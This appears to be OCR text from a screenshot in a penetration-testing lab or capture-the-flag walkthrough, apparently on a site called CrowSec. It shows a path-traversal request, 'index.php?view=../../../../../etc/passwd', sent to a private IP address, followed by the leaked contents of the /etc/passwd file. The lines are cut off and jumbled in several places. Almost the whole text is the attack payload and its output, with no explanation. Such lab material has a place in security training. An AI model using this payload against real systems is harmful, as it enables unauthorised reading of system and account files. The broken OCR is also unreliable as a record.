 172.16.14.7/index.php?view=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CrowSec Home About us Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/game
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:pr
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uu
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
redis:x:111:116::/var/lib/redis:/usr/sbin/nologin biit:x:1001:1001::/home/biit:/bin/sh